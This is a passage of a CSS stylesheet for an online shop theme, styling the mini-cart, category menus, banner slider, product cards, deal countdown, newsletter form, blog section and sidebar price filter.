.m-header .cart li:last-child{
	margin: 0;
	border: 0;
}
.m-header .cart .dropdown .btn{
	background: transparent !important;
	box-shadow: none;
	padding: 0;
}
.m-header .cart .dropdown .btn:not(:disabled):not(.disabled){
	cursor: auto;
}
.m-header .cart .dropdown .btn:before{
	content: none;
}
.m-header .cart .dropdown .btn .badge{
	position: absolute;
	top: -7px;
	right: 0;
	border-radius: 100px;
	font-size: 10px;
	width: 19px;
	height: 19px;
	line-height: 1.3;
	font-weight: 400;
	background: #d82828;
	color: #fff;
}
.m-header .cart .dropdown .mini-cart::after{
	content: none;
}
.m-header .m-holder .dropdown-menu {
	display: block;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	padding: 0 25px 25px;
	min-width: 360px;
	font-size: 16px;
}
.m-header .cart .dropdown .btn:hover .dropdown-menu{
	visibility: visible;
	opacity: 1;
}
.m-header .mini-cart-media{
	text-transform: none;
	font-weight: 500;
}
.m-header .mini-cart-media h6{
	white-space: nowrap;
	max-width: 85%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.m-header .mini-cart-media .price-tag{
	padding: 0;
	margin: 0 0 5px;
	color: #232323;
	font-weight: 400;
	font-size: 15px;
}
.m-header .mini-cart-media img{
	width: 76px;
	border: 1px solid #e9e9e9;
}
.m-header .mini-cart-media .remove{
	position: absolute;
	right: 0;
	left: auto;
	top: 20px;
	font-size: 15px;
	color: #555;
	transition: all 0.3s ease-in-out;
}
.m-header .mini-cart-media .media-body{
	overflow: hidden;
}
.m-header .mini-cart-media .media-body a{
	display: block;
}
.m-header .mini-cart-media .media{
	border-bottom: 1px solid #e4e4e4;
	padding: 25px 0;
	position: relative;
}
.m-header .mini-cart-media .subtotal{
	padding: 20px 0;
	border-bottom: 1px solid #e4e4e4;
}
.m-header .mini-cart-media .subtotal,
.m-header .mini-cart-media .cart-checkout{
	display: block;
	overflow: hidden;
}
.m-header .mini-cart-media .cart-checkout{
	padding: 20px 0 0;
}
.m-header .mini-cart-media .subtotal .text,
.m-header .mini-cart-media .subtotal .total-num{
	display: inline-block;
	vertical-align: top;
	text-transform: uppercase;
	font-weight: 700;
	color: #000;
	float: left;
}
.m-header .mini-cart-media .subtotal .total-num{
	float: right;
}
.m-header .mini-cart-media .cart-checkout .btn{
	background: #000 !important;
	font-size: 14px;
	font-weight: 300;
	padding: 12px 27px;
	float: left;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
	color: #fff;
	cursor: pointer !important;
}
.m-header .mini-cart-media .cart-checkout .btn:hover{
	background: #d82828 !important;
}
.m-header .mini-cart-media .cart-checkout .checkout-btn{
	float: right;
	background: #d82828 !important;
}
.m-header .mini-cart-media .cart-checkout .checkout-btn:hover{
	background: #000 !important;
}
.b-header .navbar{
	padding: 0;
}
.b-header .my-nav{
	width: 100%;
	border-bottom: 1px solid #e4e4e4;
}
.b-header .navbar-nav li a{
	font-size: 14px;
	font-weight: 500;
}
.b-header .category-nav{
	width: 285px;
	padding: 0 15px 0 0;
}
.b-header .category-nav .cat-title{
	text-transform: uppercase;
	font-weight: 600;
}
.b-header .category-nav .nav-link.has-submenu:before{
	content: "\f105";
}
.b-header .category-nav ul{
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
}
.b-header .category-nav	li{
	width: 100%;
	background: #f2f2f2;
}
.b-header .category-nav li .fa-bars{
	margin: 0 8px 0 0;
}
.b-header .category-nav	li a{
	color: #000 !important;
	padding: 15px !important;
}
.b-header .category-nav	li:hover .category-list{
	opacity: 1;
	visibility: visible;
}
.b-header .category-nav	li.active .category-list {
	opacity: 1;
	visibility: visible;
}
.b-header .category-nav .category-list{
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	border: 1px solid #f1f1f1;
	border-style: none solid solid;
	background: #fff;
	z-index: 9;
	margin: 0 15px 0 0;
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
}
.b-header .category-nav .category-list li{
	display: block;
	background: transparent;
	border-bottom: 1px solid #f1f1f1;
}
.b-header .category-nav .category-list li a{
	text-transform: none;
	font-weight: 500;
	padding: 15px 0 !important;
}
.b-header .category-nav .category-list li a+ul a{
	padding: 15px 30px !important;
}
.b-header .category-nav .category-list li a:hover{
	color: #d82828 !important;
}
.b-header .category-nav .category-list li:last-child{
	border: 0;
	position: relative;
}
.b-header .category-nav .category-list li.nav-item:last-child{
	padding: 0 0 0 20px;
	cursor: pointer;
}
.b-header .category-nav .category-list li.nav-item:last-child:before{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 0;
	width: 10px;
	height: 2px;
	background: #444;
	transition: all 0.3s ease-in-out;
}
.b-header .category-nav .category-list li.nav-item:last-child:after{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 4px;
	width: 2px;
	height: 10px;
	background: #444;
	transition: all 0.3s ease-in-out;
}
.b-header .category-nav .category-list li.more-cat.active:after{
	height: 0;
}
.b-header .category-nav .category-list li.more-cat a .less-text,
.b-header .category-nav .category-list li.more-cat.active a .more-text{
	display: none;
}
.b-header .category-nav .category-list li.more-cat.active a .less-text{
	display: block;
}
.b-header .category-nav .category-list li.nav-item:last-child:hover:before,
.b-header .category-nav .category-list li.nav-item:last-child:hover:after{
	background: #d82828;
}
.b-header .category-nav .category-list .more-cat-item{
	display: none;
	width: 100%;
}
.b-header .category-nav .category-list .more-cat-item li.nav-item:last-child{
	padding: 0;
	border-bottom: 1px solid #f1f1f1;
}
.b-header .category-nav .category-list .more-cat-item li.nav-item:last-child:before,
.b-header .category-nav .category-list .more-cat-item li.nav-item:last-child:after{
	content: none;
}
.b-header .my-nav li a.nav-link{
	padding: 15px !important;
	color: #2c2c2c;
	font-weight: 500;
}
.b-header .navbar-nav li a.nav-link:hover{
	color: #d82828;
}
.dropdown-menu{
	border-radius: 0;
	margin: 0;
	border-color: #f1f1f1;
	background: #fff;
	font-size: 13px;
}
.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{
	margin: 0;
}
.dropright .dropdown-menu {
	top: 0 !important;
	right: auto;
	left: 100% !important;
	margin-top: 0 !important;
	margin-left: 0 !important;
	padding: 0;
}
.dropdown-divider{
	border-top: 1px solid #e9ecef !important;
}
.b-header .category-nav .dropright .dropdown-toggle::after {
	content: none;
}
.b-header .category-nav .dropright .nav-link span {
	display: none !important;
}
.navbar-light .navbar-toggler{
	outline: none;
	margin: 0 15px 0 auto;
	border: 0;
	border-radius: 0;
	padding: 0;
}
.nav-link.has-submenu:before {
	content: "\f107";
	font-family: FontAwesome;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 5px;
}
.my-nav .nav-link.has-submenu:before{
	content: none;
}
.my-nav .nav-link.has-submenu .sub-arrow{
	display: none;
}
.dropdown .dropdown-menu li a.dropdown-item{
	padding-left: 15px !important;
	background: transparent !important;
}
.dropdown .dropdown-menu li a.has-submenu:hover{
	color: #d82828 !important;
}
.dropdown .dropdown-menu .dropdown .has-submenu:before{
	content: "\f105";
	position: absolute;
	right: 15px;
	font-family: FontAwesome;
}
.dropdown .dropdown-menu .dropdown .has-submenu .sub-arrow{
	visibility: hidden;
}
.dropdown-item:focus,
.dropdown-item:hover{
	background: transparent;
	color: #d82828;
}
.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{
	visibility: hidden;
	display: none;
}
.navbar-nav.sm-collapsible .sub-arrow{
	display: none;
}

/*hamburger style*/

#nav-icon3 {
	width: 30px;
	height: 24px;
	position: relative;
	margin: 11px auto 8px;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
}

#nav-icon3 span {
	display: block;
	position: absolute;
	height: 3px;
	width: 100%;
	background: #fff;
	opacity: 1;
	left: 0;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}

/* Icon 3 */

#nav-icon3 span:nth-child(1) {
	top: 0px;
}

#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
	top: 9px;
}

#nav-icon3 span:nth-child(4) {
	top: 18px;
}

#nav-icon3.open span:nth-child(1) {
	top: 7px;
	width: 0%;
	left: 50%;
}

#nav-icon3.open span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

#nav-icon3.open span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

#nav-icon3.open span:nth-child(4) {
	top: 7px;
	width: 0%;
	left: 50%;
}

/*end header*/

.selectdiv {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}

.selectdiv:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #2c2c2c;
	right: 11px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	padding: 6px 4px;
	/* border-left: 1px solid #0ebeff; */
	position: absolute;
	pointer-events: none;
	font-size: 14px;
}

/* IE11 hide native button (thanks Matt!) */
select::-ms-expand {
	display: none;
}

.selectdiv select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	/* Add some styling */
	display: block;
	width: 100%;
	max-width: 320px;
	float: right;
	padding: 0px 30px 0 15px;
	font-size: 14px;
	line-height: 1.75;
	color: #cacaca;
	background-color: #ffffff;
	background-image: none;
	border: 1px solid #cacaca;
	-ms-word-break: normal;
	word-break: normal;
}
.selectdiv select:focus{
	border-color: #cacaca;
	box-shadow: none;
}

/*banner  */

.banner{
	overflow: hidden;
	margin: 0 0 70px;
}
.banner img{
	width: 100%;
}
.banner-slide{
	position: relative;
	vertical-align: top;
}
.banner-slide .caption{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 80px;
	right: auto;
	width: 500px;
	color: #fff;
}
.banner-slide .caption h1{
	color: #fff;
	margin: 0 0 20px;
}
.banner-slide .caption p{
	margin: 0 0 20px;
}
.banner-slide .caption .btn{
	background: #2c2c2c;
	color: #fff;
	padding: 14px 25px;
	border-radius: 0;
}
.banner-slide .caption .btn:hover{
	background: #d82828;
}
.banner-slide .caption .btn span.icon{
	margin: 0 0 0 10px;
}
.banner .slick-arrow{
	background: #fff;
	width: 50px;
	height: 50px;
	bottom: 0;
	top: auto;
	transform: none;
}
.banner .slick-arrow:before{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	color: #2c2c2c;
	font-size: 24px;
	transition: all 0.3s ease-in-out;
}
.banner .slick-arrow:hover:before{
	color: #d82828;
}
.banner .slick-prev:before{
	content: "\f104";
}
.banner .slick-next{
	left: 45px;
	right: auto;
}
.banner .slick-next:before{
	content: "\f105";
}

/*end banner  */

/*categories  */
.categories{
	margin: 0 0 110px;
}
.cat-holder{
	position: relative;
	overflow: hidden;
}
.cat-holder img{
	width: 100%;
}
.cat-holder:hover img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.cat-holder .caption{
	position: absolute;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 160px;
}
.cat-holder .caption h6{
	color: #000;
}
.cat-holder .caption a{
	color: #7e7e7e;
}
.cat-holder .caption a:hover{
	color: #d82828;
}

/*end categories  */

/*product  */
.trending-product{
	margin: 0 0 45px;
}
.product-holder{
	margin: 0 0 40px;
}
.product-holder .img-holder{
	position: relative;
	margin: 0 0 15px;
}
.product-holder .img-holder img{
	width: 100%;
}
.product-holder .img-holder:before{
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	background: rgba(0,0,0,0.3);
	width: 0;
	height: 0;
	transition: all 0.3s ease-in-out;
}

.product-holder .img-holder .tag {
	position: absolute;
	top: 1px;
	right: 40px;
	background: #d82828;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 300;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	transform-origin: top right;
}

.product-holder .img-holder .tag:before{
	content: "";
	position: absolute;
	top: 0;
	left: -10px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 10px 2px 10px;
	border-color: #d82828 transparent transparent transparent;
}
.product-holder .img-holder .tag:after{
	content: "";
	position: absolute;
	bottom: 0;
	left: -10px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 2px 12px 10px;
	border-color: transparent transparent #d82828 transparent;
}
.product-holder .img-holder .tag span {
	display: block;
	padding: 2px 10px;
	transform: rotate(180deg);
}

.product-holder .img-holder .option{
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	margin: 0 auto;
	padding: 8px 15px;
	background: #fff;
	font-size: 18px;
	width: 57px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
}
.product-holder .img-holder .option li{
	display: inline-block;
	vertical-align: middle;
	padding: 0 9px 0 5px;
	border-right: 1px solid #ddd;
}
.product-holder .img-holder .option li:first-child{
	padding: 0 9px 0 3px;
}
.product-holder .img-holder .option li:last-child{
	border: 0;
	padding: 0 0 0 5px;
}
.product-holder .img-holder .option li a{
	color: #818182;
}
.product-holder .img-holder .option li a:hover{
	color: #d82828;
}
.product-holder h6{
	color: #676767;
}
.product-holder .price-tag,
.other-p-style .price-tag{
	height: 24px;
	overflow: hidden;
	color: #000;
	font-weight: 500;
}
.price-tag .tag-holder .discount-tag{
	color: #777;
	text-decoration: line-through;
	margin: 0 8px 0 0;
	display: inline-block;
	vertical-align: top;
}
.product-holder .add-cart,
.other-p-style .add-cart{
	color: #000;
	position: relative;
	padding: 0 0 2px 17px;
	border-bottom: 1px solid #b4b3b3;
}
.product-holder .add-cart:before,
.other-p-style .add-cart:before{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 5px;
	width: 2px;
	height: 12px;
	background: #000;
	transition: all 0.3s ease-in-out;
}
.product-holder .add-cart:after,
.other-p-style .add-cart:after{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 0;
	width: 12px;
	height: 2px;
	background: #000;
	transition: all 0.3s ease-in-out;
}
.product-holder .add-cart:hover,
.other-p-style .add-cart:hover{
	color: #d82828;
}
.product-holder .add-cart:hover:before,
.product-holder .add-cart:hover:after,
.other-p-style .add-cart:hover:before,
.other-p-style .add-cart:hover:after{
	background: #d82828;
}
.price-tag .tag-holder{
	transition: all 0.1s ease-in-out;
}
.product-holder:hover .img-holder:before{
	height: 100%;
	width: 100%;
}
.product-holder:hover .price-tag .tag-holder,
.other-p-style:hover .price-tag .tag-holder{
	margin: -26px 0 0;
}
.product-holder .p-title:hover h6,
.other-p-style .p-title:hover h6{
	color: #d82828;
}
.product-holder:hover .img-holder .option{
	opacity: 1;
	visibility: visible;
}
.tooltip-inner{
	border-radius: 0;
}
.other-p-style h6{
	color: #262626;
}
.other-p-style img{
	width: 108px;
}
.other-p-style .media-body{
	margin: 15px 0 0;
}
.other-p-style{
	margin: 0 0 30px;
}
/*end product  */

/*leather product  */
.leather-product{
	overflow: hidden;
	margin: 0 0 85px;
}
.leather-product .l-holder{
	position: relative;
	overflow: hidden;
}
.leather-product .l-holder img{
	width: 100%;
}
.leather-product .l-holder .caption{
	position: absolute;
	top: 50%;
	left: 40px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	text-transform: uppercase;
	width: 200px;
}
.leather-product .l-holder .caption span{
	display: block;
}
.leather-product .l-holder .caption .t-title{
	font-size: 13px;
	font-weight: 500;
	margin: 0 0 20px;
}
.leather-product .l-holder .caption .b-title{
	font-weight: 700;
	margin: 0 0 115px;
}
.leather-product .l-holder .caption .price-tag,
.leather-product .l-holder .caption .price-tag .b-tag{
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
}
.leather-product .l-holder .caption .price-tag .b-tag{
	font-size: 42px;
}
.leather-product .row .col-md-6:last-child .caption{
	color: #fff;
}
.leather-product .l-holder:hover img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
/* end leather */

/*product-category  */
.product-category{
	margin: 0 0 100px;
}
.product-category .cat-holder .caption{
	top: 93%;
	transform: translateY(-93%);
	-webkit-transform: translateY(-93%);
	left: 40px;
}
.product-category .row div[class*=col-]{
	margin: 0 0 30px;
}

/*end product  */
.new-arrival{
	margin: 0 0 115px;
}
.new-arrival .main-title{
	text-align: center;
	margin: 0 0 75px;
}
.new-arrival .main-title:before{
	content: none;
}
/*end new-arrival  */

/*deal  */
.deal{
	background: #f0f0f0;
	padding: 70px 0;
	margin: 0 0 100px;
}
.deal .deal-slider{
	text-align: center;
}
.deal .deal-slider .col{
	display: inline-block;
	vertical-align: top;
}
.deal .main-title{
	margin: 0 85px 60px 0px;
}
.deal .main-title h2{
	background: #f0f0f0;
}
.deal .product-holder:hover .img-holder:before{
	width: 0;
	height: 0;
}
.deal .deal-content{
	padding: 50px 0 50px 50px;
	text-align: left;
}
.deal .deal-content h2{
	margin: 0 0 20px;
	color: #282727;
}
.deal .deal-content .p-title:hover h2{
	color: #d82828;
}
.deal .deal-content p{
	color: #6c7177;
	font-weight: 500;
	margin: 0 0 30px;
}
.deal .deal-content .price-tag{
	margin: 0 0 20px;
}
.deal .deal-content .price-tag span{
	font-size: 48px;
	font-weight: 700;
}
.deal .deal-content .price-tag span .discount-tag{
	font-size: 30px;
	text-decoration: line-through;
	color: #8a929b;
	font-weight: 600;
}
.deal .deal-content .add-cart{
	background: #d82828;
	color: #fff;
	padding: 12px 25px;
	font-weight: 500;
	text-transform: uppercase;
}
.deal .deal-content .add-cart span{
	margin: 0 8px 0 0;
}
.deal .deal-content .add-cart:hover{
	background: #2c2c2c;
}
.deal .slick-arrow{
	top: -100px;
	transform: none;
	background: #f0f0f0;
}
.deal .slick-prev{
	right: 55px;
	left: auto;
}
.deal .slick-next{
	right: 15px;
}
.deal .slick-prev,
.deal .slick-next{
	width: 30px;
	height: 30px;
}
.deal .slick-prev:before{
	content: "";
	background: url(../images/arrow-prev.png) no-repeat;
	background-size: 100%;
	width: 30px;
	height: 30px;
	display: block;
}
.deal .slick-next:before{
	content: "";
	background: url(../images/arrow-next.png) no-repeat;
	background-size: 100%;
	width: 30px;
	height: 30px;
	display: block;
}

/*countdown*/
.countdown {
	font-size: 24px;
	font-weight: 600;
	display: flex;
	text-transform: uppercase;
	align-items: center;
	text-align: center;
	color: #fff;
	margin: 0 0 55px;
}

.countdown div {
	padding: 10px 0;
	border: 1px #fff solid;
	background: #495660;
	margin: 0 8px 0 0;
	width: 80px;
}
.countdown div:last-child{
	margin: 0;
}
.countdown span {
	display: block;
	font-size: 14px;
}
/*end deal  */

/*popular-product  */
.popular-product{
	margin: 0 0 80px;
}
.popular-product .title-content{
	position: relative;
}
.popular-product .selectdiv{
	position: absolute;
	top: 0;
	right: 0;
	margin: 5px 0;
	padding: 0 0 0 15px;
	background: #fff;
}
.popular-product .selectdiv select{
	border-radius: 0;
	padding: 0px 45px 0 15px;
	color: #505050;
}
/*end popular-product  */

/*sale  */
.sale{
	margin: 0 0 100px;
}
.sale a{
	display: block;
	overflow: hidden;
}
.sale a:hover img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
/*end sale  */

/* other-new-arrival */
.other-new-arrival{
	margin: 0 0 60px;
}
.other-new-arrival .product-holder{
	text-align: center;
}
.other-new-arrival .col-lg-3{
	max-width: 100%;
}
.other-new-arrival .main-title{
	margin: 0 0 45px;
}
.other-new-arrival .tab-content{
	padding: 60px 0 0;
}
.other-new-arrival .nav-tabs{
	border: 0;
}
.other-new-arrival .nav-tabs .nav-link{
	border: 0;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #000;
	font-weight: 500;
}
.other-new-arrival .nav-tabs .nav-link:hover{
	color: #d82828;
}
.other-new-arrival .nav-tabs .nav-item.show .nav-link,
.other-new-arrival .nav-tabs .nav-link.active{
	color: #d82828;
}
.tab-content>.tab-pane,
.pill-content>.pill-pane{
	display: block;
	height: 0;
	overflow: hidden;
}
.tab-content>.active,
.pill-content>.active{
	height: auto;
}
.other-new-arrival .slick-dots{
	bottom: 0;
}
.other-new-arrival .slick-dots li.slick-active button{
	width: 18px;
	height: 18px;
	background: transparent;
	border: 2px solid #fdd8d8;
}
.other-new-arrival .slick-dots li{
	width: 18px;
	height: 18px;
}
.other-new-arrival .slick-dots li button{
	width: 18px;
	height: 18px;
	background: #fdd8d8;
	border: 2px solid #fff;
	transition: all 0.3s ease-in-out;
	border-radius: 1000px;
}
.other-new-arrival .slick-dots li button::before{
	content: none;
}
/*end other-newarrival  */

/*trend  */
.trend{
	padding: 110px 0 80px;
	background-size: cover ! important;
	background-position: center ! important;
	margin: 0 0 100px;
}
.trend .main-title{
	margin: 0 0 50px;
}
.trend .main-title h2{
	background: #e1dbd6;
}
.trend .main-title:before{
	background: #b69788;
}
.trend .other-p-style{
	padding: 20px;
	background: #ccc1b9;
	border: 1px solid #beb4ab;
}
.trend .other-p-style .price-tag{
	height: auto;
	overflow: visible;
}
.trend .other-p-style:hover .price-tag .tag-holder{
	margin: 0;
}
.trend .other-p-style .price-tag .cart-btn{
	margin: 10px 0 0;
}
.trend .other-p-style .price-tag .add-cart{
	border-color: #a79e97;
}
/*end trend*/

/*b-new-arrival*/
.b-new-arrival .main-title{
	text-align: left;
	margin: 0 0 40px;
}
.b-new-arrival .slick-arrow{
	top: -66px;
	transform: none;
	width: 26px;
	height: 26px;
}
.b-new-arrival .slick-arrow:before{
	font-size: 26px;
	color: #3f3f3f;
}
.b-new-arrival .slick-prev{
	left: auto;
	right: 26px;
}
.b-new-arrival .slick-prev:before{
	content: "\f104";
}
.b-new-arrival .slick-prev:after{
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: #dfdfdf;
	width: 1px;
	height: 15px;
}
.b-new-arrival .slick-next:before{
	content: "\f105";
}
/*end b-new-arrival*/

/*subscribe*/
.subscribe{
	text-align: center;
	background: #f0f0f0;
	padding: 100px 0 0;
}
.subscribe .other-title h2{
	margin: 0 0 40px;
}
.subscribe .other-title p{
	color: #282828;
	margin: 0 0 40px;
	font-weight: 300;
}
.subscribe form{
	margin: 0 0 90px !important;
}

.subscribe form input[type="email"]{
	height: 50px;
	border-style: none none solid none;
	border-radius: 0;
	text-align: center;
	background: transparent;
	border-color: #cbcbcb;
	margin: 0 0 50px;
	width: 100%;
	max-width: 100%;
	font-size: 16px;
}
.subscribe form input:focus{
	border-color: #cbcbcb;
	background: transparent;
	outline: none;
}
.subscribe form input::placeholder{
	color: #888;
}
.subscribe form input[type="submit"] {
	background: #515151;
	padding: 17px 55px;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
	width: auto;
}
.subscribe form input[type="submit"]:hover{
	background: #d82828;
}
/*end subscribe*/

/*services*/
.services{
	background: #f0f0f0;
	text-align: center;
	padding: 0 0 30px;
	margin: 0 0 110px;
}
.services .service-holder{
	border: 1px solid #c5c5c5;
	border-style: none solid none none;
	margin: 0 0 50px;
}
.services .service-holder .icon-holder{
	margin: 0 20px 0 0;
}
.services .service-holder .icon-holder,
.services .service-holder .text-holder{
	display: inline-block;
	vertical-align: middle;
}
.services .service-holder .text-holder{
	text-align: left;
	width: 80%;
}
.services .service-holder .text-holder h6{
	margin: 0 0 3px;
}
.services .service-holder .text-holder p{
	margin: 0;
	font-size: 14px;
	color: #282828;
}
/*end services*/

/*blogs*/
.blogs{
	margin: 0 0 60px;
}
.blogs .btm-block .byline span.title a{
	color:#d82828;
}

.blogs .btm-block span.comment-number{
	color:#d82828;
}

.blogs .left-blog{
	margin: 0 0 30px;
}
.blogs .left-blog .img-holder{
	display: block;
	position: relative;
	overflow: hidden;
	color: #fff;
}
.blogs .left-blog .img-holder img{
	width: 100%;
}
.blogs .left-blog .img-holder:before{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.3);
	z-index: 1;
}
.blogs .left-blog .img-holder .text-holder{
	position: absolute;
	bottom: 50px;
	left: 50px;
	right: 50px;
	color: #fff;
	z-index: 2;
}
.blogs .left-blog .img-holder .text-holder h4{
	color: #fff;
}
.blogs .left-blog .img-holder .text-holder .date{
	margin: 0 0 10px;
	color: #fff;
}
.blogs .date{
	font-size: 14px;
	margin: 0 0 20px;
	display: block;
	position: relative;
	padding: 0 0 0 50px;
	color: #888888;
}
.blogs .date:before{
	content: "";
	position: absolute;
	bottom: 6px;
	left: 0;
	width: 35px;
	height: 1px;
	background: #d82828;
}
.blogs h4{
	font-size: 22px;
	color: #3c3c3c;
	margin: 0 0 20px;
}
h4 a {
	color:#3c3c3c;
}
h4 a:hover{
	color:#d82828;
}
.date a{
	color:#d82828;
}
.blogs .left-blog .img-holder:hover img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.blogs .media{
	margin: 0 0 30px;
}
.blogs .media img{
	margin: 0 30px 0 0;
	width: 257px;
}
.blogs .media .media-body{
	margin: 20px 0 0;
}
.blogs .media .btn{
	padding: 0;
	margin: 0 0 15px;
	color: #d82828;
	text-transform: uppercase;
	font-size: 14px;
}
.blogs .media .btn:hover{
	color: #000;
}
/*end blogs*/

/*partners*/
.partners{
	margin: 0 0 40px;
}
.partners .row div[class*=col-]{
	max-width: 100%;
}
/*end partners*/



/*list page*/

.block .top-img{
	margin: 0 0 60px;
}
.sort-by{
	font-size: 14px;
	font-weight: 500;
	color: #2a2a2a;
	border-bottom: 1px solid #e4e4e4;
	margin: 0 0 40px;
	overflow: hidden;
	display: flex;
	align-items: center;
	padding: 0 0 15px;
}
.sort-by form.woocommerce-ordering {
	margin-left: auto !important;
}
.sort-by .list-grid{
	margin: 4px 30px 4px 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;
}
.sort-by .list-grid li{
	display: inline-block;
	vertical-align: middle;
}
.sort-by .list-grid li.active a{
	background: #d82828;
	color: #fff;
}
.sort-by .list-grid li a{
	color: #c9c9c9;
	height: 30px;
	width: 30px;
	border-radius: 1000px;
	position: relative;
	display: block;
}
.sort-by .list-grid li a:hover{
	background: #d82828;
	color: #fff;
}
.sort-by .list-grid li a span{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.sort-by .showing-info p{
	margin: 0;
}
.sort-by .showing-info{
	display: inline-block;
	vertical-align: middle;
}
.sort-by .sort-by-holder{
	float: right;
}
.sort-by .sort-by-holder .selectdiv{
	margin: 0 0 0 10px;
}
.sort-by select{
	height: 40px;
	border-radius: 0;
	border-color: #d8d8d8;
	color: #000;
	font-weight: 300;
	padding: 0px 15px;
}
.pagination-block{
	border-top: 1px solid #e4e4e4;
}
.pagination-block .pagination{
	margin: 15px 0 60px;
}
.pagination-block .pagination li{
	margin: 0 10px 0 0;
}
.pagination-block .pagination li:last-child{
	margin: 0;
}
.pagination-block .page-link{
	border: 0;
	border-radius: 0;
	color: #000;
}
.pagination-block .page-link:hover{
	background: transparent;
	color: #d82828;
}

/*sidebar*/

.rev-page .row{
	flex-direction: row-reverse;
}
.rev-page .list-product .row{
	flex-direction: row;
}
.sidebar .main-title{
	margin: 0 0 35px;
}
.sidebar .main-title:before{
	content: none;
}
.sidebar ul{
	margin: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 400;
}
.sidebar ul li{
	display: block;
	margin: 0 0 10px;
}
.sidebar ul li a{
	display: block;
	color: #848484;
}
.sidebar ul li a.nav-link{
	padding: 0;
}
.sidebar ul li a:hover{
	color: #d82828;
}
.sidebar .badge{
	font-size: 14px;
	font-weight: 400;
}
.sidebar .categories-item{
	border-bottom: 1px solid #e4e4e4;
	padding: 0 0 10px;
	margin: 0 0 50px;
}
.sidebar .categories-item .card{
	border: 0;
	font-size: 14px;
	margin: 0 0 20px;
}
.sidebar .categories-item .card .card-header{
	padding: 0;
	background: transparent;
	border: 0;
}
.sidebar .categories-item .card .card-header .btn-link{
	padding: 0;
	text-decoration: none;
	color: #848484;
	display: block;
	position: relative;
}
.sidebar .categories-item .card .card-header .btn-link:before{
	content: "\f106";
	font-family: FontAwesome;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	right: 0;
}
.sidebar .categories-item .card .card-header .btn-link.collapsed:before{
	content: "\f107";
}
.sidebar .categories-item .card .card-header .btn-link:hover{
	color: #000;
}
.sidebar .categories-item .card .card-body{
	padding: 15px 15px 0;
}
.sidebar .widget_price_filter{
	font-size: 14px;
	color: #2a2a2a;
	margin: 0 0 60px;
	padding: 0 0 60px;
	border-bottom: 1px solid #e4e4e4;
}
.sidebar .widget_price_filter .price_slider{
	height: 6px;
	border: 0;
	background-color: #e1e1e1 !important;
	margin: 0 0 25px;
}
.sidebar .widget_price_filter .price_slider .ui-slider-handle{
	border-radius: 100px;
	border: 5px solid #d82828;
	background: #fff;
	top: -7px;
	outline: none;
	width: 18px;
	height: 18px;
